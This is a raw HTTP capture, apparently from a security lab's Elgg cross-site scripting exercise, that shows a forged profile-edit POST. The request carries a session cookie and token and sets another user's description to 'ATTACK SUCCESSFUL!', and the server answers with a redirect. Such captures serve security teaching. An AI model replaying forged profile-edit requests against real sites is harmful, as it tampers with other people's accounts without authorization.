 ----------------------------------------------------------
http://www.xsslabelgg.com/action/profile/edit

POST /action/profile/edit HTTP/1.1
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.xsslabelgg.com/profile/samy
Content-Length: 171
Cookie: Elgg=cuoe39o56tt6oaiv6s0auvqpm7
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
__elgg_token=a993d17533c633088dbbf5fc55744186&__elgg_ts=1414514843&name=Boby&briefdescription=ATTACK
SUCCESSFUL! TOOK WAY TOO LONG!&accesslevel[briefdescription]=2&guid=40
HTTP/1.1 302 Found
Date: Tue, 28 Oct 2014 16:47:23 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/boby
Content-Length: 0
Keep-Alive: timeout=5, max=95
Connection: Keep-Alive
Content-Type: text/html
----------------------------------------------------------